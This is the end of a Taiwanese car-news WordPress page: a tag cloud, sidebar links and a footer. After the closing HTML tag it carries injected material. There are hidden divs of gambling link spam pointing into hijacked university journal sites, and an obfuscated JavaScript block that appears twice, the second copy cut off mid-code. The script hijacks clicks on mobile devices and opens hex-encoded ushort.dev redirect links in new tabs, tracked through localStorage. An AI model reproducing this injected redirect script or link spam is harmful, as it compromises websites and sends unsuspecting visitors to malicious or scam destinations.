			</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://double-want.com/tag/2023-honda-cr-v/" class="tag-cloud-link tag-link-254 tag-link-position-1" style="font-size: 9.0181818181818pt;" aria-label="2023 Honda CR-V (5 items)">2023 Honda CR-V</a>
<a href="https://double-want.com/tag/audi/" class="tag-cloud-link tag-link-136 tag-link-position-2" style="font-size: 8pt;" aria-label="Audi (4 items)">Audi</a>
<a href="https://double-want.com/tag/bmw/" class="tag-cloud-link tag-link-118 tag-link-position-3" style="font-size: 15.381818181818pt;" aria-label="BMW (18 items)">BMW</a>
<a href="https://double-want.com/tag/costco/" class="tag-cloud-link tag-link-363 tag-link-position-4" style="font-size: 9.9090909090909pt;" aria-label="Costco (6 items)">Costco</a>
<a href="https://double-want.com/tag/ford/" class="tag-cloud-link tag-link-376 tag-link-position-5" style="font-size: 13.218181818182pt;" aria-label="Ford (12 items)">Ford</a>
<a href="https://double-want.com/tag/ford-focus/" class="tag-cloud-link tag-link-150 tag-link-position-6" style="font-size: 9.9090909090909pt;" aria-label="Ford Focus (6 items)">Ford Focus</a>
<a href="https://double-want.com/tag/ford-kuga/" class="tag-cloud-link tag-link-421 tag-link-position-7" style="font-size: 9.9090909090909pt;" aria-label="Ford Kuga (6 items)">Ford Kuga</a>
<a href="https://double-want.com/tag/honda/" class="tag-cloud-link tag-link-285 tag-link-position-8" style="font-size: 9.0181818181818pt;" aria-label="Honda (5 items)">Honda</a>
<a href="https://double-want.com/tag/honda-cr-v/" class="tag-cloud-link tag-link-253 tag-link-position-9" style="font-size: 11.181818181818pt;" aria-label="Honda CR-V (8 items)">Honda CR-V</a>
<a href="https://double-want.com/tag/kia/" class="tag-cloud-link tag-link-282 tag-link-position-10" style="font-size: 14.109090909091pt;" aria-label="Kia (14 items)">Kia</a>
<a href="https://double-want.com/tag/lexus/" class="tag-cloud-link tag-link-301 tag-link-position-11" style="font-size: 16.654545454545pt;" aria-label="Lexus (23 items)">Lexus</a>
<a href="https://double-want.com/tag/lexus-nx/" class="tag-cloud-link tag-link-101 tag-link-position-12" style="font-size: 10.545454545455pt;" aria-label="Lexus NX (7 items)">Lexus NX</a>
<a href="https://double-want.com/tag/mercedes-benz/" class="tag-cloud-link tag-link-354 tag-link-position-13" style="font-size: 8pt;" aria-label="Mercedes-Benz (4 items)">Mercedes-Benz</a>
<a href="https://double-want.com/tag/nissan/" class="tag-cloud-link tag-link-324 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="Nissan (6 items)">Nissan</a>
<a href="https://double-want.com/tag/subaru/" class="tag-cloud-link tag-link-340 tag-link-position-15" style="font-size: 14.109090909091pt;" aria-label="Subaru (14 items)">Subaru</a>
<a href="https://double-want.com/tag/subaru-forester/" class="tag-cloud-link tag-link-240 tag-link-position-16" style="font-size: 11.181818181818pt;" aria-label="Subaru Forester (8 items)">Subaru Forester</a>
<a href="https://double-want.com/tag/suv/" class="tag-cloud-link tag-link-198 tag-link-position-17" style="font-size: 10.545454545455pt;" aria-label="SUV (7 items)">SUV</a>
<a href="https://double-want.com/tag/suzuki/" class="tag-cloud-link tag-link-370 tag-link-position-18" style="font-size: 10.545454545455pt;" aria-label="Suzuki (7 items)">Suzuki</a>
<a href="https://double-want.com/tag/tesla/" class="tag-cloud-link tag-link-69 tag-link-position-19" style="font-size: 14.363636363636pt;" aria-label="Tesla (15 items)">Tesla</a>
<a href="https://double-want.com/tag/toyota/" class="tag-cloud-link tag-link-56 tag-link-position-20" style="font-size: 19.2pt;" aria-label="TOYOTA (37 items)">TOYOTA</a>
<a href="https://double-want.com/tag/toyota-corolla-cross/" class="tag-cloud-link tag-link-152 tag-link-position-21" style="font-size: 9.0181818181818pt;" aria-label="Toyota Corolla Cross (5 items)">Toyota Corolla Cross</a>
<a href="https://double-want.com/tag/toyota-rav4/" class="tag-cloud-link tag-link-187 tag-link-position-22" style="font-size: 10.545454545455pt;" aria-label="TOYOTA RAV4 (7 items)">TOYOTA RAV4</a>
<a href="https://double-want.com/tag/toyota%ef%bc%9b%e4%bf%83%e9%8a%b7%e6%96%b9%e6%a1%88/" class="tag-cloud-link tag-link-326 tag-link-position-23" style="font-size: 11.181818181818pt;" aria-label="TOYOTA；促銷方案 (8 items)">TOYOTA；促銷方案</a>
<a href="https://double-want.com/tag/vw/" class="tag-cloud-link tag-link-298 tag-link-position-24" style="font-size: 15.381818181818pt;" aria-label="VW (18 items)">VW</a>
<a href="https://double-want.com/tag/vw-tiguan/" class="tag-cloud-link tag-link-103 tag-link-position-25" style="font-size: 8pt;" aria-label="VW Tiguan (4 items)">VW Tiguan</a>
<a href="https://double-want.com/tag/wagon/" class="tag-cloud-link tag-link-380 tag-link-position-26" style="font-size: 10.545454545455pt;" aria-label="wagon (7 items)">wagon</a>
<a href="https://double-want.com/tag/%e4%b8%8b%e9%9b%aa/" class="tag-cloud-link tag-link-111 tag-link-position-27" style="font-size: 9.0181818181818pt;" aria-label="下雪 (5 items)">下雪</a>
<a href="https://double-want.com/tag/%e4%b8%ad%e5%9c%8b/" class="tag-cloud-link tag-link-650 tag-link-position-28" style="font-size: 9.0181818181818pt;" aria-label="中國 (5 items)">中國</a>
<a href="https://double-want.com/tag/%e4%bf%83%e9%8a%b7%e6%96%b9%e6%a1%88/" class="tag-cloud-link tag-link-300 tag-link-position-29" style="font-size: 19.072727272727pt;" aria-label="促銷方案 (36 items)">促銷方案</a>
<a href="https://double-want.com/tag/%e4%bf%83%e9%8a%b7%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-302 tag-link-position-30" style="font-size: 22pt;" aria-label="促銷活動 (62 items)">促銷活動</a>
<a href="https://double-want.com/tag/%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 18.054545454545pt;" aria-label="即時影像 (30 items)">即時影像</a>
<a href="https://double-want.com/tag/%e5%a4%a7%e6%94%b9%e6%ac%becr-v/" class="tag-cloud-link tag-link-342 tag-link-position-32" style="font-size: 9.0181818181818pt;" aria-label="大改款CR-V (5 items)">大改款CR-V</a>
<a href="https://double-want.com/tag/%e5%a5%bd%e5%b7%bf%e5%a4%9a/" class="tag-cloud-link tag-link-468 tag-link-position-33" style="font-size: 9.0181818181818pt;" aria-label="好巿多 (5 items)">好巿多</a>
<a href="https://double-want.com/tag/%e6%97%85%e8%a1%8c%e8%bb%8a/" class="tag-cloud-link tag-link-381 tag-link-position-34" style="font-size: 9.0181818181818pt;" aria-label="旅行車 (5 items)">旅行車</a>
<a href="https://double-want.com/tag/%e6%97%a5%e6%9c%ac/" class="tag-cloud-link tag-link-44 tag-link-position-35" style="font-size: 9.0181818181818pt;" aria-label="日本 (5 items)">日本</a>
<a href="https://double-want.com/tag/%e6%97%a5%e6%9c%ac%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/" class="tag-cloud-link tag-link-424 tag-link-position-36" style="font-size: 9.0181818181818pt;" aria-label="日本即時影像 (5 items)">日本即時影像</a>
<a href="https://double-want.com/tag/%e6%b6%88%e8%b2%bb%e8%80%85%e5%a0%b1%e5%91%8a/" class="tag-cloud-link tag-link-236 tag-link-position-37" style="font-size: 9.0181818181818pt;" aria-label="消費者報告 (5 items)">消費者報告</a>
<a href="https://double-want.com/tag/%e7%89%b9%e6%96%af%e6%8b%89/" class="tag-cloud-link tag-link-43 tag-link-position-38" style="font-size: 14.745454545455pt;" aria-label="特斯拉 (16 items)">特斯拉</a>
<a href="https://double-want.com/tag/%e7%99%bc%e8%b2%a1%e8%bb%8a/" class="tag-cloud-link tag-link-433 tag-link-position-39" style="font-size: 9.9090909090909pt;" aria-label="發財車 (6 items)">發財車</a>
<a href="https://double-want.com/tag/%e7%a2%97%e5%85%ac/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 9.0181818181818pt;" aria-label="碗公 (5 items)">碗公</a>
<a href="https://double-want.com/tag/%e7%a6%8f%e7%89%b9/" class="tag-cloud-link tag-link-564 tag-link-position-41" style="font-size: 9.0181818181818pt;" aria-label="福特 (5 items)">福特</a>
<a href="https://double-want.com/tag/%e8%a6%aa%e5%ad%90%e9%81%8a/" class="tag-cloud-link tag-link-28 tag-link-position-42" style="font-size: 14.109090909091pt;" aria-label="親子遊 (14 items)">親子遊</a>
<a href="https://double-want.com/tag/%e8%b6%85%e8%b7%91/" class="tag-cloud-link tag-link-13 tag-link-position-43" style="font-size: 8pt;" aria-label="超跑 (4 items)">超跑</a>
<a href="https://double-want.com/tag/%e9%80%9f%e9%9c%b8%e9%99%b8/" class="tag-cloud-link tag-link-462 tag-link-position-44" style="font-size: 11.818181818182pt;" aria-label="速霸陸 (9 items)">速霸陸</a>
<a href="https://double-want.com/tag/%e9%9b%bb%e5%8b%95%e8%bb%8a/" class="tag-cloud-link tag-link-55 tag-link-position-45" style="font-size: 17.290909090909pt;" aria-label="電動車 (26 items)">電動車</a></div>
</div></div><div id="meta-2" class="widget widget_meta"><div class="widget-content"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://double-want.com/wp-login.php">Log in</a></li>
			<li><a href="https://double-want.com/feed/">Entries feed</a></li>
			<li><a href="https://double-want.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><div id="block-4" class="widget widget_block"><div class="widget-content"></div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://double-want.com/" rel="home">老王隔壁</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d63fdef571ba4e298d48d8ba61278ec3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	
</html>
<div style="display:none;"><a href="https://www.balibirdpark.com/wp-content/uploads/news/manajemen-sesi-panjang-yang-disiplin.html">Poker Live Vanguard</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/analisis-putaran-secara-konsisten.html">Wheel Game Infinity Studio</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/pemilihan-timing-taruhan-yang-tepat.html">Roulette Eclipse Edition</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/pengendalian-emosi-dan-ritme-bermain.html">Blackjack Dominion Live</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/tranformasi-cara-bermain-baccarat-prestige-table.html">Baccarat Prestige Table</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/momentum-bonus-dengan-perhitungan-matang.html">Fortune Rabbit</a><a href="https://www.balibirdpark.com/wp-content/uploads/news/kedisiplinan-bermain-dalam-jangka-panjang.html">Leprechaun Riches</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/22">Roulette Royal Wheel</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/23">Blackjack Elite Table</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/24">Sic Bo Master Room</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/25">Andar Bahar Grand Arena</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/26">Dragon Tiger Premier</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/27">Buffalo Win</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/28">Opera Dynasty</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/82">Poker Live Signature Table</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/83">Wheel Game Live Pavilion</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/84">Roulette Continental Pro</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/85">Blackjack Master Live</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/86">Big Bass Splash</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/87">Sugar Rush 1000</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/125">Baccarat Classic Table</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/126">Roulette Modern</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/127">Blackjack Live Pro</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/128">Sic Bo Tiger</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/129">Power of Thor Megaways</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/130">Aztec Gems Dice</a></div>
<div style="display:none;"><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/99">Texas Poker</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/100">Candy Bonanza Wheel</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/101">Roulette Meridian Edition</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/102">Blackjack Super League</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/103">Baccarat Eclipse Table</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/104">Money Heist Stakes</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/105">Spinata Grande</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/142">Roulette Mega Wheel</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/143">Blackjack Sentinel Live</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/144">Sic Bo Double Win</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/145">Andar Bahar Modern</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/146">Dragon Tiger Bonanza</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/147">Hot Hot Fruit</a><a href="https://journal.unnes.ac.id/journals/lslr/libraryFiles/downloadPublic/148">Samurai Code</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/106">Poker Instant Win</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/107">Wheel Sweet Bonanza Land</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/108">Roulette Turbo</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/109">Fortune of Blackjack</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/110">Ways of Qhilin</a><a href="https://ejournal.uit-lirboyo.ac.id/index.php/tribakti/libraryFiles/downloadPublic/111">Jurassic Kingdom</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/29">Baccarat Pro Table</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/30">Ultra Roulette</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/31">Mega Blackjack Live</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/32">Sic Bo Olympus</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/33">Fortune Dragon</a><a href="https://journals.usm.ac.id/index.php/ijsp/libraryFiles/downloadPublic/34">Buffalo Win</a></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 